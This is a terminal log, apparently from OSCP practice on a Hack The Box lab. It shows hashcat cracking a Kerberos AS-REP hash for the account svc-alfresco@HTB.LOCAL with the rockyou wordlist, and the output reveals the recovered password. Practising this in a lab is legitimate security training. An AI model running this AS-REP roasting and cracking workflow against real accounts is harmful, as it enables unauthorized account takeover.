 louie@Louies-MacBook-Pro OSCP % hashcat -m 18200 hash.txt ./rockyou.txt
hashcat (v6.2.6) starting

METAL API (Metal 343.19)
========================
* Device #1: Intel(R) Iris(TM) Plus Graphics, skipped

OpenCL API (OpenCL 1.2 (Apr 13 2024 11:09:06)) - Platform #1 [Apple]
====================================================================
* Device #2: Intel(R) Core(TM) i5-1038NG7 CPU @ 2.00GHz, 8160/16384 MB (2048 MB allocatable), 8MCU
* Device #3: Intel(R) Iris(TM) Plus Graphics, skipped

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt

ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.

Watchdog: Temperature abort trigger set to 100c

Host memory required for this attack: 2 MB

Dictionary cache hit:
* Filename..: ./rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384

$krb5asrep$23$svc-alfresco@HTB.LOCAL:f92d01e179416a47bfa5b2328500058e$97a4e26249a55e0b507cad3e2e355b7ab5e39d850e5ca6f7a7e4166b01e424fd18579bfb2a0574e514039a6a0887b124b3dc8619c62bc40
75219dad4e1ecbb455c95749151111b3a304eeb841b89ea1682446b12090f7605c5d1e941802eb4c5fb0abdebeb3ec7f2a2fb65be6e7e7d96d3475c5628188b6a7012deff60b3eccf8cb14a63a94c81735a0d69800eded2db172e
ced18f28a5ee495b55c60990d16bfb10a07629fb86ed33babd3bc0ad60dea6b2b1421794980aeae86b737f850366438c68901ec5be6846fc3b44020232ae12360cd8d4fc2d99ce301831d0b592fcb953bf18f225:s3rvice

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:f92d01e179416a...18f225
Time.Started.....: Thu Aug 29 11:15:33 2024 (3 secs)
Time.Estimated...: Thu Aug 29 11:15:36 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (./rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........:  1622.8 kH/s (4.33ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4087808/14344384 (28.50%)
Rejected.........: 0/4087808 (0.00%)
Restore.Point....: 4079616/14344384 (28.44%)
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#2....: s9039302b -> s270285
Hardware.Mon.SMC.: Fan0: 62%, Fan1: 63%
Hardware.Mon.#2..: Temp: 64c

Started: Thu Aug 29 11:15:26 2024
Stopped: Thu Aug 29 11:15:37 2024
louie@Louies-MacBook-Pro OSCP %